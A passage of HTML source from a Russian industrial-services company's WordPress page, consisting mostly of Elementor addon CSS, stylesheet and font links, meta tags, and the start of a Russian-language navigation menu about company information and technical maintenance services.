.2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
</style>
<link rel='stylesheet' id='elementor-post-4371-css' href='https://www.infra.ru/wp-content/uploads/elementor/css/post-4371.css?ver=1667982466' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.infra.ru/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.infra.ru/wp-content/uploads/elementor/css/global.css?ver=1667982469' media='all' />
<link rel='stylesheet' id='elementor-post-8558-css' href='https://www.infra.ru/wp-content/uploads/elementor/css/post-8558.css?ver=1668041520' media='all' />
<link rel='stylesheet' id='greenova-gfonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=2.2.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/bootstrap.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/fontawesome-all.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/select2.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='greenova-default-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/default.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='greenova-vc-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/vc.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='greenova-style-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/style.css?ver=2.2.3' media='all' />
<style id='greenova-style-inline-css'>
    .entry-banner {
	        background: url(https://www.infra.ru/wp-content/uploads/2023/01/banner_4.jpg) no-repeat scroll center center / cover;
	    }
    .content-area {
    padding-top: 100px;
    padding-bottom: 100px;
    }
	
</style>
<link rel='stylesheet' id='happy-icons-css' href='https://www.infra.ru/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.10.4' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1675978688" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1675978688" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1675978688" /></noscript><link rel='stylesheet' id='generated-style-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/generated-style.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.4.7' media='all' />
<script src="https://www.infra.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.0.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.infra.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infra.ru/wp-json/wp/v2/pages/8558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infra.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.infra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/" />
<link rel='shortlink' href='https://www.infra.ru/?p=8558' />
<link rel="alternate" type="application/json+oembed" href="https://www.infra.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infra.ru%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2581%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2583%25d1%2587%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infra.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infra.ru%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2581%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2583%25d1%2587%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><link rel='preload' href='https://www.infra.ru/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/themes/greenova/assets/fonts/Flaticon-green-2.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/themes/greenova/assets/fonts/Flaticon-finance.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/themes/greenova/assets/fonts/Flaticon-green.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/themes/greenova/assets/fonts/Flaticon-sam.woff' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' />
<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.0 -->

<style type="text/css" id="grid-custom-css"></style>						<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" media="all" />
				<link rel="icon" href="https://www.infra.ru/wp-content/uploads/2022/09/cropped-favinew-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.infra.ru/wp-content/uploads/2022/09/cropped-favinew-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.infra.ru/wp-content/uploads/2022/09/cropped-favinew-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.infra.ru/wp-content/uploads/2022/09/cropped-favinew-270x270.png" />
		<style id="wp-custom-css">
			.entry-banner {
	height: 220px;
}
.footer-top-area {
	background-color: #254377;
}		</style>
		</head>
<body class="page-template page-template-elementor_header_footer page page-id-8558 wp-embed-responsive wls_chrome wls_osx header-style-1 no-sidebar right-sidebar elementor-default elementor-template-full-width elementor-kit-4371 elementor-page elementor-page-8558">
		<div id="preloader" style="background-image:url(https://www.infra.ru/wp-content/uploads/2022/07/infrapreload.gif);"></div>	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area header-fixed ">
				<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://www.infra.ru/">
					<img width="532" height="110" src="https://www.infra.ru/wp-content/uploads/2023/01/infralogo110.png" alt="ООО &quot;Инфраструктура ТК&quot;">
				</a>
				<a class="light-logo" href="https://www.infra.ru/">
					<img width="436" height="90" src="https://www.infra.ru/wp-content/uploads/2023/01/infralogo90.png" alt="ООО &quot;Инфраструктура ТК&quot;">
				</a>
			</div>
		</div>
		<div class="col-sm-9 col-xs-12">
			<div id="site-navigation" class="main-navigation">
									
<div class="header-icon-area">
	<div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://www.infra.ru/">
			<a href="#" class="search-close"><i class="fa fa-times" aria-hidden="true"></i></a>
			<input type="text" name="s" class="search-text" placeholder="" required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>
</div>								<nav class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-303" class="mega-menu hide-header menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-303"><a href="#">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5676"><a href="https://www.infra.ru/?page_id=339">Team Grid 1</a>
	<ul class="sub-menu">
		<li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7587"><a href="https://www.infra.ru/миссия-видение-и-ценности/">МИССИЯ, ВИДЕНИЕ И ЦЕННОСТИ</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.infra.ru/история-компании/">ИСТОРИЯ  <br>КОМПАНИИ</a></li>
	</ul>
</li>
	<li id="menu-item-5675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5675"><a href="https://www.infra.ru/?page_id=347">Team Grid 2</a>
	<ul class="sub-menu">
		<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://www.infra.ru/aboutbusiness">СТРУКТУРА КОМПАНИИ И ГЕОГРАФИЯ БИЗНЕСА</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.infra.ru/legal-information/">ЮРИДИЧЕСКАЯ ИНФОРМАЦИЯ</a></li>
	</ul>
</li>
	<li id="menu-item-5674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5674"><a href="https://www.infra.ru/?page_id=1788">Team Grid 3</a>
	<ul class="sub-menu">
		<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://www.infra.ru/career">КАРЬЕРА</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://www.infra.ru/закупки/">ЗАКУПКИ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#">Направления деятельности</a>
<ul class="sub-menu">
	<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a href="#">ТЕХНИЧЕСКИЙ СЕРВИС</a>
	<ul class="sub-menu">
		<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7588"><a href="https://www.infra.ru/техническое-обслуживание-асутп-и-кип/">ТЕХНИЧЕСКОЕ ОБСЛУЖИВАНИЕ АСУТП И КИПиА</a></li>
		<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7589"><a href="https://www.infra.ru/оперативное-обслуживание-асутп-и-кип/">ОПЕРАТИВНОЕ ОБСЛУЖИВАНИЕ АСУТП И КИПиА</a></li>
